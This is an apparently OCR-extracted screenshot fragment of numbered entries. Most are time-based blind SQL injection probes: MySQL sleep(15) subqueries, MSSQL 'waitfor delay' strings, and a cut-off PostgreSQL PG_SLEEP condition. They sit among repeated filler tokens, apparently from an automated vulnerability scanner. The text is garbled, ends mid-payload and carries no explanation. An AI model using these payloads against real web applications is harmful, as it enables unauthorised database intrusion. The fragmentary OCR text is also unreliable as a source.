
256
1????%2527%2522,MmzHrrdb
257
MmzHrrdb,(select(0)from(select(sleep(15)))v)/*'+(select(0)from
(select(0)from(select(sleep(15)))v)+"*/
258
@@YBcuf,MmzHrrdb
259
MmzHrrdb,MmzHrrdb
260
MmzHrrdb,MmzHrrdb
261
MmzHrrdb,MmzHrrdb
262
MmzHrrdb,1 waitfor delay '0:0:15' --
263
MmzHrrdb,MmzHrrdb
264
MmzHrrdb,GmW1cUOp'; waitfor delay '0:0:15' --
265
MmzHrrdb,MmzHrrdb
266
MmzHrrdb,MmzHrrdb
267
MmzHrrdb,MmzHrrdb
268
MmzHrrdb,0KBdv4Lv' OR 56=(SELECT 56 FROM PG_SLEE
269
MmzHrrdb,MmzHrrdb